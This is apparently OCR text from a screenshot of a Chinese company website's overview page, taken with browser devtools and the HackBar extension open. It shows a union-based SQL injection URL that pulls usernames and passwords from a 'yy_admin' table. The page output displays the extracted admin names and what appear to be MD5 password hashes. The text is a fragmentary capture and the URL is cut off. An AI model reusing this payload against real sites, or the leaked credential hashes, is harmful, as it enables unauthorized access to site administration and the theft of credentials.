 公司概况
首页 >>公司概况 >>~adminyouyang~,~admin1~,~adminadmin~
公司简介
~01de98f656c48cf1a9f7b960e8548c5f~,~01de98f656c48cf1a9f7b960e8548c5f~,~045925e3c71e021a9241729e03f4172f~
领导致辞
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other Chrome BackBar Contribu
http://w ent.php?id=-26 UNION SELECT 1,group_concat(0x7e,username,0x7e),3,group_concat(0x7e,password,0x7e),5,6,7,8,9,10,11,12,13,14,15,16,17,18 from yy_admin
Post data Referrer User Agent Cookies